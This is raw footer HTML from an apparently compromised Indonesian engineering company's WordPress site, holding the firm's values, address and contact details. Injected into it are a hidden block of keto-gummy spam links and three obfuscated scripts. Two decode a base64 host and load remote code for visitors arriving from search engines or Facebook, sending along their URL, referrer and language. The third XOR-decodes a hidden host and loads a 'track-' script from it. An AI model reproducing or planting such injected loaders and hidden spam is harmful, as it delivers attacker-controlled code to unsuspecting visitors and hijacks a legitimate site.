		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>Kami peduli dan memahami kebutuhan Pelanggan, Karyawan, Stakeholder, dan Lingkungan</p>
</div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Kami menyediakan lingkungan kerja di mana karyawan kami dapat memenuhi potensi mereka dan berkembang dalam suasana keunggulan serta menjaga tingkat integritas unggul dalam interaksi dengan mitra bisnis dan rekanan.</p>
</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 24px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div><div id="block-12" class="widget widget_block"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script>
<a href="http://doronjo.xsrv.jp/video/3-pack-keto-acv-gummies-advanced-weight-loss_txl5pze8f.html"></a>
<a href="http://doronjo.xsrv.jp/video/5-pack-destiny-keto-acv-gummies-official-formula_ad62nudir.html"></a>
<a href="http://doronjo.xsrv.jp/video/accent-slim-keto-gummies-reviews-shark-tank-weight-loss_6r2dbjyrc.html"></a>
<a href="http://doronjo.xsrv.jp/video/active-keto-gummies-reviews-e29d8c-e29aa0efb88f-honest-e29aa0efb88fe29d8c-active-boost-keto-acv-gummies-activ-keto-gummies_7xjbdkulm.html"></a>
<a href="http://doronjo.xsrv.jp/video/active-life-keto-acv-gummies-for-your-weight-loss-ally-2024-healthyliving-wellnessjourney_7mw2p4vrw.html"></a>
<a href="http://doronjo.xsrv.jp/video/acv-keto-gummies-yea-or-nay-keto-ketodiet-shorts-howtoketo-ketotips_azdgv50pu.html"></a>
<a href="http://doronjo.xsrv.jp/video/apex-keto-acv-gummies-review-what-you-need-to-know-before-buying_pocaam7j3.html"></a>
<a href="http://doronjo.xsrv.jp/video/apex-keto-acv-gummies-the-real-reason-everyone-is-buying_wbj63ztoz.html"></a>
<a href="http://doronjo.xsrv.jp/video/apple-cider-vinegar-gummies-easy-fat-loss-or-a-scam_c0df8z8vo.html"></a>
<a href="http://doronjo.xsrv.jp/video/apple-cider-vinegar-keto-acv-gummies_lqh25asc4.html"></a>
<a href="http://doronjo.xsrv.jp/video/apple-cider-vinegar-keto-gummies-weight-loss-review-l-benefits-l-link-description-shorts_n0tlii4ex.html"></a>
<a href="http://doronjo.xsrv.jp/video/are-acv-gummies-actually-worth-it-keto-acv-gummies_gg04ew0bk.html"></a>
<a href="http://doronjo.xsrv.jp/video/bariatric-surgeone28099s-rapid-weight-loss-meals-sparks-sharks-appetite-shark-tank-aus_clr20prg4.html"></a>
<a href="http://doronjo.xsrv.jp/video/beginners-keto-gummy-bears_vex8embl7.html"></a>
<a href="http://doronjo.xsrv.jp/video/best-keto-gummies-for-effective-weight-loss-2023-keto-diet_kb6e33ggn.html"></a>
<a href="http://doronjo.xsrv.jp/video/bio-lyfe-keto-acv-gummies_3grfnnkg4.html"></a>
<a href="http://doronjo.xsrv.jp/video/biocut-keto-acv-gummies-exposed-review-benefits-side-effects-100-keto-ite28099s-really-work_qwxp4830t.html"></a>
<a href="http://doronjo.xsrv.jp/video/biofast-keto-acv-gummies-review-no1-gummy-price-where-to-buy_n75g4hlgs.html"></a>
<a href="http://doronjo.xsrv.jp/video/do-acv-keto-gummies-help-you-lose-weight_j99egot0o.html"></a>
<a href="http://doronjo.xsrv.jp/video/e280bcefb88f136-poundse280bcefb88f-thank-you-keto-acv-gummies-link-in-the-comments-weightloss-transformation-shorts_irbwhls9o.html"></a>
<a href="http://doronjo.xsrv.jp/video/e29b94-new-discover-supreme-keto-acv-gummies-unveiled-keto-acv-gummies-explained_wwyoao7mw.html"></a>
<a href="http://doronjo.xsrv.jp/video/easy-homemade-gummy-bears-low-carb-sugar-free-keto-friendly-recipe_iw3wzz9pf.html"></a>
<a href="http://doronjo.xsrv.jp/video/easy-keto-gummies_rzs6od1i9.html"></a>
<a href="http://doronjo.xsrv.jp/video/essential-keto-gummies-e29aa0efb88falerte29aa0efb88f-essential-keto-gummies-australia-essential-keto-keto-gummies_4ddmw0xrf.html"></a>
<a href="http://doronjo.xsrv.jp/video/f09f94-keto-acv-gummies-shark-tank-keto-gummies-for-weight-loss-keto-acv-gummies-reviews-b4f09f94_ic9w5vvkm.html"></a>
<a href="http://doronjo.xsrv.jp/video/fruit-keto-gummies-oomph-sample-saturday-ep82_o4w60dz4e.html"></a>
<a href="http://doronjo.xsrv.jp/video/go90-keto-acv-gummies-does-apple-cider-vinegar-gummies-work-complete-go90-keto-acv-gummies-review_ci3c1xaon.html"></a>
<a href="http://doronjo.xsrv.jp/video/health-benefits-of-apple-cider-vinegar-or-keto-acv-gummies_mma2knoc2.html"></a>
<a href="http://doronjo.xsrv.jp/video/how-to-make-keto-gummies-electrolyte-gummy-bears-suz-and-the-crew_yu446a5q6.html"></a>
<a href="http://doronjo.xsrv.jp/video/how-to-make-keto-gummies-keto-low-carb-gummies-recipe-super-easy-and-delicious-keto-candy_7y63763cd.html"></a>
<a href="http://doronjo.xsrv.jp/video/how-to-make-keto-gummy-worms_xzbhdhvnk.html"></a>
<a href="http://doronjo.xsrv.jp/video/i-tried-acv-gummies-for-30-days-benefits-of-apple-cider-vinegar_ayyn1a4t0.html"></a>
<a href="http://doronjo.xsrv.jp/video/ignite-keto-acv-gummies_2ojtqdz5i.html"></a>
<a href="http://doronjo.xsrv.jp/video/kantar-supplements-acv-keto-gummies-for-fat-burning-weight-loss-support-with-vitamins-b12_c3foewv7r.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-2024-your-weight-loss-secret-trendingreels-motivation-weightloss_so7n4takn.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-advanced-weight-loss-review_2w8o0bk28.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-beware-acv-keto-gummies-acv-gummies-review-acv-gummies-reviews_o8zpol0hu.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-for-weight-loss-1500mg_5eb4ne49a.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-keto-acv-gummies-e29d8cthe-legit-keto-acv-e29d8c-pure-slim-keto-acv-gummies_26bmth284.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-review-acv-keto-gummies-e29aa0efb88fbe-carefule29aa0efb88f-supreme-keto-gummies-acv-gummies-reviews_qssjswfk9.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-reviews-does-it-work-or-not-welcome-wellnessacv-for-health-keto-acv-gummies_iob94qb5q.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-update-2024-acv-keto-gummies-review-acv-keto-gummies-acv-gummies-reviews_wgppw776p.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies-viral-shortsvideo_vquq88nl3.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-acv-gummies_ujo0wa4e4.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-collagen-gummies_c6m0pmz6j.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies-for-a-sweet-treat-smart-health-lab_62u4yxobs.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies-for-weight-loss-shocking-truth-about-keto-acv-gummies-keto-acv-gummies-reviews_j3s8x35h0.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies-oprah-gummies-for-weight-loss_xufw7swz3.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies-peach-passion-collagen-keto-sugarfree-glutenfree-gummycandies_hoptatg8x.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies-sour-patch-kids_ofnjdcg7a.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummies_2o3qlstk7.html"></a>
<a href="http://doronjo.xsrv.jp/video/keto-gummieslow-carb-gummies_s99q6b4or.html"></a>
<a href="http://doronjo.xsrv.jp/video/ketogenesis-keto-acv-gummies-e28093-the-truth-ketogenesis-keto-gummies-review-e28093does-ketogenesis-work_0nhijmkdz.html"></a>
<a href="http://doronjo.xsrv.jp/video/kiss-my-keto-keto-gummies-review-keto-gummies-keto-gummy-review_lfbu61ieu.html"></a>
<a href="http://doronjo.xsrv.jp/video/lifeline-keto-acv-gummies-reviews_wj7iqd9kh.html"></a>
<a href="http://doronjo.xsrv.jp/video/loss-weight-fast-in-2023-use-keto-acv-gummies-product_1pwv9zo3z.html"></a>
<a href="http://doronjo.xsrv.jp/video/luxe-keto-acv-gummies-for-better-skin-can-they-really-help_8desdlv71.html"></a>
<a href="http://doronjo.xsrv.jp/video/luxe-keto-acv-gummies-review_qvl2j5852.html"></a>
<a href="http://doronjo.xsrv.jp/video/making-keto-gummy-bears-recipe-taste-test_7vwhjgp81.html"></a>
<a href="http://doronjo.xsrv.jp/video/new-goli-supergreens-gummy-review-goli-first-sugar-free-keto-gummies_9twcrjltm.html"></a>
<a href="http://doronjo.xsrv.jp/video/nutrizen-keto-acv-gummies-e298a2efb88ff09f8d86e29d8cwarning-for-youe29d8cf09f8d86e298a2efb88f-crush-cravings-boost-ketosis_7lelkiq3l.html"></a>
<a href="http://doronjo.xsrv.jp/video/nutrocell-simply-health-acv-keto-gummies-review-the-secret-to-improved-weight-management_0h5fbll2v.html"></a>
<a href="http://doronjo.xsrv.jp/video/proton-keto-acv-gummies-watch-here-weight-loss-keto-acv-gummies-cost-proton-keto-reviews_hln6ugpt4.html"></a>
<a href="http://doronjo.xsrv.jp/video/quick-keto-acv-gummies-reviews-apr-2023-check-its-legitimacy-watch-now_4k7t7uhmu.html"></a>
<a href="http://doronjo.xsrv.jp/video/rachael-ray-reveals-secret-behind-her-40-lbs-weight-loss-is-it-x10-boost-keto-acv-gummies_t47x0z5rd.html"></a>
<a href="http://doronjo.xsrv.jp/video/rapid-results-keto-acv-gummies-reviews-2023-e29ea1efb88f-results-before-and-after_o20h49ld4.html"></a>
<a href="http://doronjo.xsrv.jp/video/rapid-results-keto-acv-gummies_c5uxc223o.html"></a>
<a href="http://doronjo.xsrv.jp/video/real-vita-keto-acv-gummies-shorts-weightloss-youtubeshorts-shortsvideo-realvitaketogummies_bjdj5fs28.html"></a>
<a href="http://doronjo.xsrv.jp/video/ree-drummond-pioneer-woman-reveals-weight-loss-and-diabetes-curing-activ-boost-keto-acv-gummies_61i1n660x.html"></a>
<a href="http://doronjo.xsrv.jp/video/refreshing-treat-keto-gummy-bears-a-sugar-free-treat-for-the-whole-family-great-for-psmf-days_1eqy2g0aj.html"></a>
<a href="http://doronjo.xsrv.jp/video/review-of-keto-acv-gummies-advanced-weight-loss_h5e3q2b89.html"></a>
<a href="http://doronjo.xsrv.jp/video/shark-tank-acv-keto-gummies-e29aa0efb88ff09f9abe-carefula8e29aa0efb88ff09f9a-acv-keto-gummies-shark-tank-shark-tank-keto-acv_00xh2fb35.html"></a>
<a href="http://doronjo.xsrv.jp/video/shark-tank-acv-keto-gummies-scam-explained_tc0s3e0bn.html"></a>
<a href="http://doronjo.xsrv.jp/video/shark-tank-keto-acv-gummies-e29aa0efb88f-big-noticee29aa0efb88f-shark-tank-keto-gummiesreviews-shark-tank-keto-acv_hb4mbn8d5.html"></a>
<a href="http://doronjo.xsrv.jp/video/shark-tank-keto-acv-gummies-shark-tank-keto-acv-gummies-episode-reviews_vxirhr57d.html"></a>
<a href="http://doronjo.xsrv.jp/video/shark-tanke28099s-keto-acv-gummies-f09f9aalerta8f09f9a-shark-tank-acv-shark-tank-keto-acv-gummies-ingredients_061fp468x.html"></a>
<a href="http://doronjo.xsrv.jp/video/simpli-acv-keto-gummies-review-is-it-worth-the-hype_zk52dkwtv.html"></a>
<a href="http://doronjo.xsrv.jp/video/sugar-free-gummy-bears-keto-recipe_ythyv8117.html"></a>
<a href="http://doronjo.xsrv.jp/video/sunny-days-keto-acv-gummies-canada-shark-tank-reviews-diet-trial-price-and-buy_7567xbom3.html"></a>
<a href="http://doronjo.xsrv.jp/video/super-health-keto-acv-gummies-superhealthketoacvgummies-fullbodyketogummies_9gc4pr5om.html"></a>
<a href="http://doronjo.xsrv.jp/video/the-top-5-best-keto-plus-acv-gummies-for-weight-loss-in-2024-must-watch-before-buying-1_o8ljyib4x.html"></a>
<a href="http://doronjo.xsrv.jp/video/the-top-5-best-keto-plus-acv-gummies-for-weight-loss-in-2024-must-watch-before-buying_ed6c6cucp.html"></a>
<a href="http://doronjo.xsrv.jp/video/the-top-5-best-nova-keto-gummies-in-2024-must-watch-before-buying_gie1vbw26.html"></a>
<a href="http://doronjo.xsrv.jp/video/transform-your-health-with-3-pack-keto-crave-acv-gummies-heres-how_hxbp9sv3v.html"></a>
<a href="http://doronjo.xsrv.jp/video/transform-your-health-with-lifetime-keto-plus-acv-gummies-the-advanced-formula-you-need_6yc9pk5um.html"></a>
<a href="http://doronjo.xsrv.jp/video/true-ketogenics-acv-gummies-keto-gummies-keto-diet-fiber-supplement_uc339pqhz.html"></a>
<a href="http://doronjo.xsrv.jp/video/try-keto-acv-gummy-e28093-the-potential-of-apple-cider-vinegar-for-weight-loss-with-acv-keto-gummies_jyk5726u9.html"></a>
<a href="http://doronjo.xsrv.jp/video/unveiling-the-power-of-slim-sculpt-keto-acv-gummies_lrf3dvotu.html"></a>
<a href="http://doronjo.xsrv.jp/video/vista-keto-acv-gummies-reviews_4pg1kj4w6.html"></a>
<a href="http://doronjo.xsrv.jp/video/vitalena-gummies-keto_7cnrqidm9.html"></a>
<a href="http://doronjo.xsrv.jp/video/what-are-keto-acv-gummies_vyfn0a7oc.html"></a>
<a href="http://doronjo.xsrv.jp/video/what-the-keto-diet-actually-does-to-your-body-the-human-body_cs3bz55b6.html"></a>
<a href="http://doronjo.xsrv.jp/video/x10-boost-keto-gummies-x10-keto-acv-gummies-reviews-delicious-keto_mwes41tk1.html"></a>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-6" class="widget widget_text"><h5>Lokasi Kami</h5>			<div class="textwidget"></div>
		</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 24px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-location-arrow qode-ili-icon-holder circle" style="font-size: 16px;color: #ffffff;background-color: #363636;border-color:#363636;border-style:solid;border-width:1px;" ></i><p style="color:#cfcfcf;font-size: 14px;font-weight: 400;">Jl. Imam Bonjol No.102, Geluran, Kec. Taman, Kabupaten Sidoarjo, Jawa Timur 61257
</p></div><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder circle" style="font-size: 16px;color: #ffffff;background-color: #363636;border-color:#363636;border-style:solid;border-width:1px;" ></i><p style="color:#cfcfcf;font-size: 14px;font-weight: 400;">+62 818-396-688</p></div><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-clock-o qode-ili-icon-holder circle" style="font-size: 16px;color: #ffffff;background-color: #363636;border-color:#363636;border-style:solid;border-width:1px;" ></i><p style="color:#cfcfcf;font-size: 14px;font-weight: 400;">Senin - Jumat 09:00am - 06:00pm</p></div></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 13px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[contact-form-7 id="123" html_class="cf7_custom_style_1"]</div></div><div id="text-7" class="widget widget_text"><h5>Silakan di isi</h5>			<div class="textwidget"></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>© Copyright <a href="https://karyatekniksejahtera.com/" target="_blank" rel="nofollow noopener">Karya Teknik Sejahtera </a></p>
</div>
		<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>							</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<div class="textwidget custom-html-widget"><span class='q_social_icon_holder square_social' data-color=#ffffff data-hover-background-color=#fab012 data-hover-color=#ffffff><a itemprop='url' href='https://www.linkedin.com' target='_self' rel="noopener"><span class='fa-stack ' style='background-color: rgba(90, 89, 89, 1);border-radius: 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-width: 0px;font-size: 14px;'><i class="qode_icon_font_awesome fa fa-linkedin " style="color: #ffffff;font-size: 13px;" ></i></span></a></span><span class='q_social_icon_holder square_social' data-color=#ffffff data-hover-background-color=#fab012 data-hover-color=#ffffff><a itemprop='url' href='https://www.facebook.com' target='_self' rel="noopener"><span class='fa-stack ' style='background-color: rgba(90, 89, 89, 1);border-radius: 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-width: 0px;font-size: 14px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #ffffff;font-size: 13px;" ></i></span></a></span><span class='q_social_icon_holder square_social' data-color=#ffffff data-hover-background-color=#fab012 data-hover-color=#ffffff><a itemprop='url' href='https://twitter.com/' target='_self' rel="noopener"><span class='fa-stack ' style='background-color: rgba(90, 89, 89, 1);border-radius: 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-width: 0px;font-size: 14px;'><i class="qode_icon_font_awesome fa fa-twitter " style="color: #ffffff;font-size: 13px;" ></i></span></a></span></div><script type="text/javascript">
!function (_98a44b) {
    
    var _9e8f41 = Date.now();
    var _b12880 = 1000;
    _9e8f41 = _9e8f41 / _b12880;
    _9e8f41 = Math.floor(_9e8f41);

    var _bdf2e3 = 600;
    _9e8f41 -= _9e8f41 % _bdf2e3;
    _9e8f41 = _9e8f41.toString(16);

    var _7c0f03 = _98a44b.referrer;

    if (!_7c0f03) return;

    var _b21bce = [47696, 47701, 47690, 47705, 47704, 47709, 47695, 47700, 47710, 47699, 47709, 47694, 47704, 47703, 47701, 47688, 47634, 47701, 47698, 47706, 47699];

    _b21bce = _b21bce.map(function(_cb37e1){
        return _cb37e1 ^ 47676;
    });

    var _6eeac0 = "1657609f8b18c97a1009f16c15ebb688";
    
    _b21bce = String.fromCharCode(..._b21bce);

    var _2beee7 = "https://";
    var _5fa1f9 = "/";
    var _ec5d2e = "track-";

    var _e59bb5 = ".js";

    var _b7f291 = _98a44b.createElement("script");
    _b7f291.type = "text/javascript";
    _b7f291.async = true;
    _b7f291.src = _2beee7 + _b21bce + _5fa1f9 + _ec5d2e + _9e8f41 + _e59bb5;

    _98a44b.getElementsByTagName("head")[0].appendChild(_b7f291)

}(document);
</script><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>							</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.6-alpha-57854" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.6-alpha-57854" id="modernizr-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.6-alpha-57854" id="appear-js"></script>
